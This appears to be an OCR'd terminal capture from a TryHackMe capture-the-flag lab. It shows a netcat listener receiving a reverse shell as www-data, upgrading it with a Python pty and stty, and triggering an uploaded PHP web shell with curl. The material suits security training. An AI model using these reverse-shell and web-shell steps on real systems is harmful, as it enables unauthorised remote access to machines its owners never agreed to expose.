 File Actions Edit View Help
┌──(sirius㉿kali)-[~/CTF/THM/blog]
1
└─$ nc -lvnp 1234 130 ⨯
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.93.163.
Ncat: Connection from 10.10.93.163:58774.
Linux blog 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 09:37:26 up  1:20,  0 users,  load average: 0.00, 0.05, 0.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
3
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@blog:/$ export TERM=xterm
export TERM=xterm
www-data@blog:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(sirius㉿kali)-[~/CTF/THM/blog]
└─$ stty raw -echo; fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 1234
www-data@blog:/$
┌──(sirius㉿kali)-[~]
└─$ curl http://blog.thm/THMshell.php
2